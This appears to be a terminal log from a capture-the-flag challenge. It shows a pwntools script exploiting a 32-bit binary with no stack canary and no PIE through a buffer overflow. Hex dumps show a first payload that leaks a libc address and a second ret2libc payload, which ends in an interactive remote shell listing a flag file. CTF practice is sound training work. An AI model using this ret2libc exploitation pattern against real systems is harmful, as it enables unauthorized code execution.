 cloudflowo@LAPTOP-O17FF8VC:~$ python3 exp25.py
[+] Opening connection to pwn.challenge.ctf.show on port 28129: Done
[*] '/home/cloudflowo/pwn'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[DEBUG] Sent 0x99 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000080  61 61 61 61  61 61 61 61  61 61 61 61  90 83 04 08  │aaaa│aaaa│aaaa│····│
    00000090  2b 85 04 08  10 a0 04 08  0a                        │+···│····│·│
    00000099
[DEBUG] Received 0x10 bytes:
    00000000  60 03 df f7  90 1d da f7  b6 83 04 08  c0 0a df f7  │`···│····│····│····│
    00000010
0xf7df0360
[+] http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/libc6-i386_2.27-3ubuntu1_amd64.deb (id libc6-i386_2.27-3ubuntu1_amd64) be choosed.
0xf7d89000
[DEBUG] Sent 0x99 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000080  61 61 61 61  61 61 61 61  61 61 61 61  10 5d dc f7  │aaaa│aaaa│aaaa│·]··│
    00000090  61 61 61 61  cf 48 f0 f7  0a                        │aaaa│·H··│·│
    00000099
[*] Switching to interactive mode
[DEBUG] Received 0x1 bytes:
    b'\n'
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x64 bytes:
    b'bin\n'
    b'boot\n'
    b'dev\n'
    b'etc\n'
    b'flag\n'
    b'home\n'
    b'lib\n'
    b'lib32\n'
    b'lib64\n'